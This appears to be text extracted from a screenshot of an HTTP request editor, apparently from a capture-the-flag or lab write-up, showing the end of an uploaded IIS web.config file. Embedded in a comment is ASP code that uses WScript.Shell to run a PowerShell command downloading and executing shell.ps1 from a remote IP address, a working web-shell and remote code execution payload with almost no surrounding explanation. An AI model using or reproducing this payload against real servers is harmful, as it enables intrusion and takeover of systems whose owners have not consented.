 Send
Cancel
< | ▼
> | ▼
Request
Raw
Params
Headers
Hex
ViewState
38 <remove segment="web.config" />
39 </hiddenSegments>
40 </requestFiltering>
41 </security>
42 </system.webServer>
43 </configuration>
44 <!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
45 <%
46 Set rs = CreateObject("WScript.Shell")
47 Set cmd = rs.Exec("cmd /c powershell -c IEX (New-Object
Net.WebClient).downloadstring('http://10.10.14.62/shell.ps1')")
48 o = cmd.StdOut.Readall()
49 Response.write(o)
50 %>
51 -->
52